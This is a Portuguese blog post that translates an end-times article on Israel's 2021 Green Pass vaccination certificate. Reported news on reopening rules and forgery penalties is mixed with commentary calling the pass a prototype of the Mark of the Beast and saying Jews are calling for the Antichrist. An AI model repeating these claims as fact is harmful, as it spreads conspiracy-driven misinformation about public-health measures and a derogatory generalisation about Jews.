<a href='https://www.bastidoresdanet.com/search/label/Controle%20social' rel='tag'>Controle social</a>
<a href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus' rel='tag'>Coronavírus</a>
<a href='https://www.bastidoresdanet.com/search/label/Israel' rel='tag'>Israel</a>
<a href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1' rel='tag'>o Anticristo virá</a>
<a href='https://www.bastidoresdanet.com/search/label/passaporte%20covid' rel='tag'>passaporte covid</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Israel lança seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por &#168;Messias&#168;, mas adivinha quem vai aparecer em vez disso?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02142353769715951983' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02142353769715951983' rel='author' title='Bastidores da net'><span itemprop='name'><strong>Bastidores da net</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2021-02-23T09:34:00-03:00'>fevereiro 23, 2021</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-4734042221234781582' itemprop='articleBody'>
<meta content='O ministro da Saúde Yuli Edelstein, o diretor-geral do Ministério Chezy Levy e outras autoridades de saúde apresentaram a nova certificação ...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.hamodia.com%2Fhamod-uploads%2F2021%2F01%2FF200917FFF05-1024x684.jpg&amp;f=1&amp;nofb=1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="534" data-original-width="800" height="428" src="https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.hamodia.com%2Fhamod-uploads%2F2021%2F01%2FF200917FFF05-1024x684.jpg&amp;f=1&amp;nofb=1" width="640" /></a></div><br /><span style="font-family: helvetica;">O ministro da Saúde Yuli Edelstein, o diretor-geral do Ministério Chezy Levy e outras autoridades de saúde apresentaram a nova certificação e demonstraram os métodos de emissão do passe garantido por código QR, que tem sido alvo de ceticismo após relatórios demonstrando como é fácil falsificar. Os ministros do Gabinete aprovaram na segunda-feira a reabertura de lojas, ginásios, hotéis e outros locais a partir de domingo, em uma grande flexibilização das medidas de bloqueio abrangente destinadas a retardar a propagação do COVID-19. Lojas de fachada, shoppings, mercados, museus e bibliotecas estarão abertas a todos os israelenses. Mas apenas aqueles que foram vacinados ou se recuperaram do COVID-19 poderão usar academias e piscinas, participar de eventos esportivos e culturais e se hospedar em hotéis.</span><p></p><div style="background-color: white; border: 0px; line-height: 34px; margin: 10px 0px; padding: 0px; text-align: left; vertical-align: baseline; width: 932.5px;"><div style="border: 0px; line-height: 34px; margin: 10px 0px; padding: 0px; vertical-align: baseline; width: 932.5px;">O Ministério da Saúde em Israel lançou nesta quinta-feira o tão esperado certificado 'Green Pass', que permitirá que os vacinados ou recuperados do coronavírus participem de várias atividades. Ao mesmo tempo, o ministério alertou para graves penalidades legais para aqueles que falsificam os passes.</div></div><p _msthash="285181" _msttexthash="167705317" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Para as pessoas ignorantes das escrituras,</strong>&nbsp;o Green Pass provavelmente parece um senso comum, uma boa ideia, e a adoção entusiasmada dele em Israel neste fim de semana é a prova disso. Mas para aqueles de nós que não são "lentos de coração" para acreditar em tudo o que os profetas escreveram, o Passo Verde é uma validação impressionante da verdade da profecia bíblica. Nele vemos a semente germinada da&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="https://www.nowtheendbegins.com/category/mark-of-the-beast/" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Marca da Besta de</a>&nbsp;</strong>Apocalipse 13. E para aqueles de vocês eram judeus e rejeitam o Novo Testamento, o Velho Testamento lhe dá a mesma mensagem exata e leva-o exatamente ao mesmo lugar.</p><p _msthash="285467" _msttexthash="16380351" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; vertical-align: baseline;"><span _istranslated="1" style="border: 0px; color: red; margin: 0px; padding: 0px; vertical-align: baseline;">"Eis que entre os pagãos, e respeito, e me pergunto maravilhosamente:&nbsp;<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">pois&nbsp;<em _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">trabalharei</em>&nbsp;um trabalho em seus dias,&nbsp;<em _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">que</em>&nbsp;vós não acreditarão,</strong></span>embora lhe seja dito."&nbsp;<em _istranslated="1" id="yui-gen36" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"></em></span><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Habakkuk 1:5 (KJB)</strong></p><p _msthash="285753" _msttexthash="192667345" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Ao mesmo tempo</strong>&nbsp;em que o Green Pass foi lançado, há um movimento em Israel pedindo que todos os judeus rezem por 'Messias Agora!', que é ainda mais aterrorizante que o Passe Verde. Porque o Messias já foi revelado, Jesus de Nazaré, e os judeus o rejeitaram, em Seu lugar eles estão clamando por "outro messias", e a Bíblia diz que Deus vai entregá-lo a eles. Essa pessoa tem muitos nomes na Bíblia, mas&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="https://www.nowtheendbegins.com/emmanuel-macron-jewish-assyrian-ancestry-pope-francis-revived-roman-empire-antichrist-666-judas/" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">o assírio</a>&nbsp;</strong>quase o resume perfeitamente. O assírio obviamente é anticristo, e o profeta Isaías nos diz que ele é a vara na mão de Deus para colocar os judeus na época dos problemas de Jacó. Não acredita em mim? Pergunte a Isaías...</p><ul style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; list-style-image: initial; list-style-position: outside; margin: 10px 0px; padding: 0px; vertical-align: baseline;"><li _msthash="451958" _msttexthash="30622280" style="border: 0px; margin: 0px 0px 0px 30px; padding: 5px 0px; vertical-align: baseline;"><span _istranslated="1" style="border: 0px; color: red; margin: 0px; padding: 0px; vertical-align: baseline;">"<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Ó assírio, a vara da minha raiva</strong></span>, e o pessoal em suas mãos é minha indignação.&nbsp;<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Vou mandá-lo contra uma nação hipócrita</strong></span>, e contra o povo da minha ira lhe darei uma carga, pegar o despojo, pegar a presa, e pisá-las como a lama das ruas."</span>&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Isaías 10:5,6 (KJB)</strong></li></ul><p _msthash="286325" _msttexthash="266367439" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">É tão perfeitamente apropriado</strong>&nbsp;que este protótipo da Marca da Besta seja lançado primeiro em Israel, pois é fora de Israel que o Anticristo forçará a&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="https://www.nowtheendbegins.com/category/mark-of-the-beast/" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Marca da Besta</a>&nbsp;</strong>sobre o mundo inteiro. Reze para que os judeus que agora estão pedindo para anticristo vir governar sobre eles,&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="https://www.nowtheendbegins.com/eternal-life-through-the-blood-of-jesus-christ-is-a-free-gift/" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">que um remanescente possa ser salvo.</a></strong>&nbsp;O anticristo está realmente chegando, e nesse exato momento em que ele chega, nós que somos salvos do Corpo de Cristo, composto por judeus e gentios, temos que nos preparar a nossa vida espiritual. As coisas estão acontecendo tão rápido agora, fazer algo por Jesus Cristo (Yeshua Hamashiach) o único Messias, enquanto você ainda pode porque as coisas estão prestes a mudar radicalmente. Mais rápido do que você pode piscar.</p><p _msthash="286611" _msttexthash="32000215" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; vertical-align: baseline;"><span _istranslated="1" style="border: 0px; color: red; margin: 0px; padding: 0px; vertical-align: baseline;"><span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">"Eis que vos digo um mistério;</strong></span>&nbsp;Nem todos dormiremos, mas todos seremos mudados,&nbsp;<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">em um momento, no brilho de um olho</strong></span>, no último trunfo: para o&nbsp;<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">trompete soar</strong></span>, e os mortos serão ressuscitado incorruptível, e seremos&nbsp;<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">mudados."</strong></span></span>&nbsp;1<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">&nbsp;Corinthians 15:51,52 (KJB)</strong></p><div class="wp-caption aligncenter" id="attachment_66906" style="background-color: white; border: 0px; clear: both; margin: 0px auto 10px; max-width: 100%; padding: 0px; text-align: center; vertical-align: baseline; width: 960px;"><a href="https://www.nowtheendbegins.com/netflix-series-messiah-heralds-coming-biblical-antichrist-dajjal-mahdi-islam-end-times-chrislam-666/" style="border: 0px; color: #0174b7; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"><img alt="Netflix news series MESSIAH heralds the coming of the biblical Antichrist" aria-describedby="caption-attachment-66906" class="wp-image-66906 size-full" height="450" loading="lazy" sizes="(max-width: 950px) 100vw, 950px" src="https://www.nowtheendbegins.com/wp-content/uploads/2019/12/new-netflix-series-messiah-is-really-promoting-antichrist-666-hollywood-end-times-bible-prophecy-now-the-end-begins-nteb.jpg" srcset="https://www.nowtheendbegins.com/wp-content/uploads/2019/12/new-netflix-series-messiah-is-really-promoting-antichrist-666-hollywood-end-times-bible-prophecy-now-the-end-begins-nteb.jpg 950w, https://www.nowtheendbegins.com/wp-content/uploads/2019/12/new-netflix-series-messiah-is-really-promoting-antichrist-666-hollywood-end-times-bible-prophecy-now-the-end-begins-nteb-300x142.jpg 300w, https://www.nowtheendbegins.com/wp-content/uploads/2019/12/new-netflix-series-messiah-is-really-promoting-antichrist-666-hollywood-end-times-bible-prophecy-now-the-end-begins-nteb-768x364.jpg 768w" style="border: 0px; height: auto; margin: 0px; max-width: 100%; padding: 0px; vertical-align: top;" width="950" /></a><p class="wp-caption-text" id="caption-attachment-66906" style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 13px; font-style: italic; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;"><strong style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _msthash="488722" _msttexthash="6600217" href="https://www.nowtheendbegins.com/netflix-series-messiah-heralds-coming-biblical-antichrist-dajjal-mahdi-islam-end-times-chrislam-666/" style="border: 0px; color: #0174b7; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; vertical-align: baseline;">ENGANOSA NOVA SÉRIE DA NETFLIX 'MESSIAS' ANUNCIA A VINDA DO ANTICRISTO BÍBLICO E BASEOU O PERSONAGEM PRINCIPAL EM DAJJAL DO ISLÃ</a></strong></p><p class="wp-caption-text" id="caption-attachment-66906" style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 13px; font-style: italic; margin: 0px 0px 5px; padding: 0px; vertical-align: baseline;"><br /></p><h2 _msthash="300079" _msttexthash="3724305" class="headline" style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 28px; line-height: 32px; margin: 10px 0px; padding: 0px; text-align: start; vertical-align: baseline; width: 932.5px;">Governo lança Passe Verde para vacinados, avisa que fraudadores serão presos</h2><p _msthash="299247" _msttexthash="54913534" style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; text-align: start; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">DOS TEMPOS DE ISRAEL:</strong>&nbsp;O ministro da Saúde Yuli Edelstein, o diretor-geral do Ministério Chezy Levy e outras autoridades de saúde apresentaram a nova certificação e demonstraram os métodos de emissão do passe garantido por código QR, que tem sido alvo de ceticismo após relatórios demonstrando como é fácil falsificar.</p><div class="twitter-tweet twitter-tweet-rendered" style="border: 0px; color: #484848; display: flex; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 10px 0px; max-width: 550px; padding: 0px; text-align: start; vertical-align: baseline; width: 550px;"><iframe allowfullscreen="true" allowtransparency="true" class="" data-tweet-id="1363597739137921026" frameborder="0" id="twitter-widget-0" scrolling="no" src="https://platform.twitter.com/embed/Tweet.html?creatorScreenName=NowTheEndBegins&amp;dnt=false&amp;embedId=twitter-widget-0&amp;frame=false&amp;hideCard=false&amp;hideThread=false&amp;id=1363597739137921026&amp;lang=en&amp;origin=https%3A%2F%2Fwww.nowtheendbegins.com%2Fisrael-green-pass-messiah-now-antichrist-digital-vaccinaton-qr-code-passport-jerusalem-end-times-bible-prophecy%2F&amp;siteScreenName=NowTheEndBegins&amp;theme=light&amp;widgetsVersion=889aa01%3A1612811843556&amp;width=550px" style="border-style: initial; border-width: 0px; display: block; flex-grow: 1; height: 553px; margin: 0px; max-width: 100%; padding: 0px; position: static; vertical-align: baseline; visibility: visible; width: 550px;" title="Twitter Tweet"></iframe></div><p style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; text-align: start; vertical-align: baseline;"></p><p _msthash="300144" _msttexthash="135950932" style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; text-align: start; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Os ministros do Gabinete</strong>&nbsp;aprovaram na segunda-feira a reabertura de lojas, ginásios, hotéis e outros locais a partir de domingo, em uma grande flexibilização das medidas de bloqueio abrangente destinadas a retardar a propagação do COVID-19. Lojas de fachada, shoppings, mercados, museus e bibliotecas estarão abertas a todos os israelenses. Mas apenas aqueles que foram vacinados ou se recuperaram do COVID-19 poderão usar academias e piscinas, participar de eventos esportivos e culturais e se hospedar em hotéis.</p><blockquote style="border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(0, 0, 0); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 2px; color: black; float: left; font-family: &quot;Open Sans&quot;; font-size: 17px; line-height: 22px; margin: 0px 0px 15px; padding: 1px 15px; quotes: none; text-align: start; text-transform: uppercase; vertical-align: baseline; width: 923.172px;"><p _msthash="766831" _msttexthash="9448725" style="border: 0px; margin: 15px 0px; padding: 0px; vertical-align: baseline;">PARA PODER ABRIR NO DOMINGO, AS EMPRESAS RELEVANTES DEVEM SE COMPROMETER A PROCURAR O PASSE E APENAS ACEITAR AQUELES QUE O CARREGAM.</p></blockquote><p _msthash="300742" _msttexthash="59935109" style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; text-align: start; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Em uma nova flexibilização</strong>&nbsp;das restrições, o Ministério da Saúde e o Gabinete do Primeiro-Ministro disseram na terça-feira que o governo permitirá reuniões ao ar livre de até 20 pessoas, e reuniões internas de até 10, a partir da manhã de sexta-feira. As regras anteriores restringiam encontros ao ar livre a 10 pessoas e dentro de casa a cinco.</p><h2 style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 28px; line-height: 32px; margin: 10px 0px; padding: 0px; text-align: start; vertical-align: baseline; width: 932.5px;"><strong _msthash="314535" _msttexthash="5287893" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Os elegíveis poderão obter o Green Pass usando três métodos a partir de domingo, 21 de fevereiro:</strong></h2><p _msthash="301340" _msttexthash="54243085" style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; text-align: start; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Baixando o</strong>&nbsp;Aplicativo Traffic Light (Ramzor) no Google Play ou na Apple App Store, inserindo dados pessoais e recebendo o passe no telefone. Inscreva-se no site do Ministério da Saúde e baixando um documento pessoal imprimível. Ligando para a linha direta do Ministério da Saúde em *5400 e tendo o passe enviado por e-mail ou fax.</p><p _msthash="301340" _msttexthash="54243085" style="border: 0px; margin: 0px 0px 15px; padding: 0px; text-align: start; vertical-align: baseline;"><span style="font-family: Open Sans;"><b><i>"OS VACINADOS E RECUPERADOS PODERÃO ENTRAR EM ACADEMIAS, EVENTOS, HOTÉIS E SINAGOGAS QUE ESTÃO REGISTRADOS SOB O CERTIFICADO GREEN PASS A PARTIR DE DOMINGO", DISSE EDELSTEIN. "É ASSIM QUE A PRIMEIRA FASE SERÁ NO RETORNO ÀS SUAS VIDAS QUASE NORMAIS."</i></b></span></p><p _msthash="301938" _msttexthash="75009974" style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; text-align: start; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Ainda assim, ele ressaltou</strong>&nbsp;a importância de continuar usando máscaras &#8212; mesmo aqueles que receberam as duas doses da vacina. O passe já foi criticado como fácil de falsificar. Um mercado negro de certificados falsos está prosperando no Telegram, onde mais de 100.000 usuários se juntaram a grupos que oferecem as falsificações a um preço, informou o Channel 12 News.</p><p _msthash="299533" _msttexthash="21860553" style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; text-align: start; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Em resposta, Edelstein afirmou:</strong>&nbsp;"Aqueles que acharem que isso é um jogo e imprimir um certificado de vacinação sem serem vacinados serão pegos e suas atividades podem terminar com eles na cadeia."&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="https://www.timesofisrael.com/government-launches-green-pass-for-vaccinated-warns-of-jail-for-fraudsters/" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">LEIA MAIS</a></strong></p><p _msthash="299533" _msttexthash="21860553" style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; text-align: start; vertical-align: baseline;">Fonte:&nbsp;<a href="https://www.nowtheendbegins.com/israel-green-pass-messiah-now-antichrist-digital-vaccinaton-qr-code-passport-jerusalem-end-times-bible-prophecy/">https://www.nowtheendbegins.com/israel-green-pass-messiah-now-antichrist-digital-vaccinaton-qr-code-passport-jerusalem-end-times-bible-prophecy/</a></p><p _msthash="299533" _msttexthash="21860553" style="border: 0px; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; text-align: start; vertical-align: baseline;"><span style="color: #484848;">Tradução: </span><b><span style="color: #fcff01;">B</span><span style="color: #04ff00;">D</span><span style="color: #f9cb9c;">N</span></b></p><h2 _msthash="313274" _msttexthash="1038037" style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 28px; line-height: 32px; margin: 10px 0px; padding: 0px; text-align: start; vertical-align: baseline; width: 932.5px;">Israel lança passaporte GREEN Pass COVID</h2><p style="border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin: 0px 0px 15px; padding: 0px; vertical-align: baseline;"><iframe allowfullscreen="allowfullscreen" frameborder="0" height="534" src="https://www.youtube.com/embed/7S4hiKJhimg" style="border-style: initial; border-width: 0px; margin: 0px; max-width: 100%; padding: 0px; vertical-align: baseline;" width="950"></iframe></p></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Israel lança seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por &#168;Messias&#168;, mas adivinha quem vai aparecer em vez disso?</span>
<img alt='Israel lança seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por ¨Messias¨, mas adivinha quem vai aparecer em vez disso?' class='photo' src='https://i.ytimg.com/vi/7S4hiKJhimg/default.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Bastidores da net</span>
              on 
              <span class='dtreviewed'>
fevereiro 23, 2021
<span class='value-title' title='fevereiro 23, 2021'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bastidoresdanet.com/search/label/Controle%20social' rel='tag'>Controle social</a>
<a href='https://www.bastidoresdanet.com/search/label/Coronav%C3%ADrus' rel='tag'>Coronavírus</a>
<a href='https://www.bastidoresdanet.com/search/label/Israel' rel='tag'>Israel</a>
<a href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1' rel='tag'>o Anticristo virá</a>
<a href='https://www.bastidoresdanet.com/search/label/passaporte%20covid' rel='tag'>passaporte covid</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html&title=Israel lança seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por ¨Messias¨, mas adivinha quem vai aparecer em vez disso?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html&title=Israel lança seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por ¨Messias¨, mas adivinha quem vai aparecer em vez disso?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html&title=Israel lança seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por ¨Messias¨, mas adivinha quem vai aparecer em vez disso?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html&title=Israel lança seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por ¨Messias¨, mas adivinha quem vai aparecer em vez disso?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html&media=https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.hamodia.com%2Fhamod-uploads%2F2021%2F01%2FF200917FFF05-1024x684.jpg&f=1&nofb=1&description=O ministro da Saúde Yuli Edelstein, o diretor-geral do Ministério Chezy Levy e outras autoridades de saúde apresentaram a nova certificação ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>passaporte covid</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bastidoresdanet.com/2021/02/dias-depois-que-os-judeus-clamaram-pelo.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.hamodia.com%2Fhamod-uploads%2F2021%2F01%2FF200917FFF05-1024x684.jpg&f=1&nofb=1' itemprop='url'/>
</div>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[


$(document).ready(function() {
    $('.post-outer .post img:eq(0)').each(function() {
        var image = $(this);
        var src = image.attr("src").replace("s200","s1600").replace("s320","s1600").replace("s400","s1600").replace("s640","s1600").replace("default.jpg","maxresdefault.jpg");
        var imgtag = $('<img src="' + src + '" />');
        imgtag.appendTo(".bckpic");
        $(this).parent().remove()
    })
});

//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<script type='text/javascript'>
var disqus_shortname = 'bastidores-da-net-2';
var disqus_blogger_current_url = "https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html";
}
var disqus_blogger_homepage_url = "https://www.bastidoresdanet.com/";
var disqus_blogger_canonical_homepage_url = "https://www.bastidoresdanet.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
